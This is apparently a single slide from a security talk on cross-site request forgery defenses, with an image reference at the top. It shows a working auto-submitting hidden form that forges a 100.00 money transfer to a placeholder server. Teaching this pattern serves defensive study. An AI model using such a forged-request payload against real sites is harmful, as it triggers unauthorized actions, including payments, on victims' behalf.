 If you can predict all the parameters for an action,
you can fake it
To Fake a POST
<form name=”evil” action=”http://server.com/submitpage”
action=POST>
<input type=”hidden” name=”amount” value=”100.00”>
<input type=”hidden” name=”dest” value=”12345”>
</form>
<script>document.evil.submit()</script>

CSRF: Not All Defenses Are Created Equal

8

 